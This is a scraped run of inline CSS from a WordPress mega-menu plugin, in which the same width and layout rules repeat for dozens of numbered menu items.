                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-142.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-142&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-142&gt;a { }li#wp-megamenu-item-142&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-142 a { }#wp-megamenu-item-142&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-141.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-141&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-141&gt;a { }li#wp-megamenu-item-141&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-141 a { }#wp-megamenu-item-141&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-146.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-146&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-146&gt;a { }li#wp-megamenu-item-146&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-146 a { }#wp-megamenu-item-146&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-147.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-147&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-147&gt;a { }li#wp-megamenu-item-147&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-147 a { }#wp-megamenu-item-147&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-227.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-227&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-227&gt;a { }li#wp-megamenu-item-227&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-227 a { }#wp-megamenu-item-227&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-444.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-444&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-444&gt;a { }li#wp-megamenu-item-444&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-444 a { }#wp-megamenu-item-444&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-446.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-446&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-446&gt;a { }li#wp-megamenu-item-446&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-446 a { }#wp-megamenu-item-446&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-443.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-443&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-443&gt;a { }li#wp-megamenu-item-443&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-443 a { }#wp-megamenu-item-443&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-445.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-445&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-445&gt;a { }li#wp-megamenu-item-445&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-445 a { }#wp-megamenu-item-445&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-447.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-447&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-447&gt;a { }li#wp-megamenu-item-447&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-447 a { }#wp-megamenu-item-447&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1097.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1097&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1097&gt;a { }li#wp-megamenu-item-1097&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1097 a { }#wp-megamenu-item-1097&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1098.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1098&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1098&gt;a { }li#wp-megamenu-item-1098&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1098 a { }#wp-megamenu-item-1098&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1099.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1099&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1099&gt;a { }li#wp-megamenu-item-1099&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1099 a { }#wp-megamenu-item-1099&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1100.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1100&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1100&gt;a { }li#wp-megamenu-item-1100&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1100 a { }#wp-megamenu-item-1100&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1101.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1101&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1101&gt;a { }li#wp-megamenu-item-1101&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1101 a { }#wp-megamenu-item-1101&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1103.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1103&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1103&gt;a { }li#wp-megamenu-item-1103&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1103 a { }#wp-megamenu-item-1103&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1104.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1104&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1104&gt;a { }li#wp-megamenu-item-1104&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1104 a { }#wp-megamenu-item-1104&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1105.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1105&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1105&gt;a { }li#wp-megamenu-item-1105&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1105 a { }#wp-megamenu-item-1105&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1102.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1102&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1102&gt;a { }li#wp-megamenu-item-1102&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1102 a { }#wp-megamenu-item-1102&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1107.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1107&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1107&gt;a { }li#wp-megamenu-item-1107&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1107 a { }#wp-megamenu-item-1107&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1110.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1110&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1110&gt;a { }li#wp-megamenu-item-1110&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1110 a { }#wp-megamenu-item-1110&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1111.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1111&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1111&gt;a { }li#wp-megamenu-item-1111&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1111 a { }#wp-megamenu-item-1111&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1108.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1108&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1108&gt;a { }li#wp-megamenu-item-1108&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1108 a { }#wp-megamenu-item-1108&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1109.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1109&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1109&gt;a { }li#wp-megamenu-item-1109&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1109 a { }#wp-megamenu-item-1109&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1113.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1113&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1113&gt;a { }li#wp-megamenu-item-1113&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1113 a { }#wp-megamenu-item-1113&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1116.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1116&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1116&gt;a { }li#wp-megamenu-item-1116&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1116 a { }#wp-megamenu-item-1116&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1114.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1114&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1114&gt;a { }li#wp-megamenu-item-1114&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1114 a { }#wp-megamenu-item-1114&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1115.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1115&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1115&gt;a { }li#wp-megamenu-item-1115&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1115 a { }#wp-megamenu-item-1115&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1117.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1117&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1117&gt;a { }li#wp-megamenu-item-1117&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1117 a { }#wp-megamenu-item-1117&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1118.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1118&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1118&gt;a { }li#wp-megamenu-item-1118&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1118 a { }#wp-megamenu-item-1118&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1119.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1119&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1119&gt;a { }li#wp-megamenu-item-1119&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1119 a { }#wp-megamenu-item-1119&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1112.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1112&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1112&gt;a { }li#wp-megamenu-item-1112&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1112 a { }#wp-megamenu-item-1112&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1120.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1120&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1120&gt;a { }li#wp-megamenu-item-1120&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1120 a { }#wp-megamenu-item-1120&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1121.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1121&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1121&gt;a { }li#wp-megamenu-item-1121&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1121 a { }#wp-megamenu-item-1121&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1124.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1124&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1124&gt;a { }li#wp-megamenu-item-1124&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1124 a { }#wp-megamenu-item-1124&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1122.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1122&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1122&gt;a { }li#wp-megamenu-item-1122&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1122 a { }#wp-megamenu-item-1122&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1123.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1123&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1123&gt;a { }li#wp-megamenu-item-1123&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1123 a { }#wp-megamenu-item-1123&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1126.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1126&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1126&gt;a { }li#wp-megamenu-item-1126&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1126 a { }#wp-megamenu-item-1126&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1125.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1125&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1125&gt;a { }li#wp-megamenu-item-1125&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1125 a { }#wp-megamenu-item-1125&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
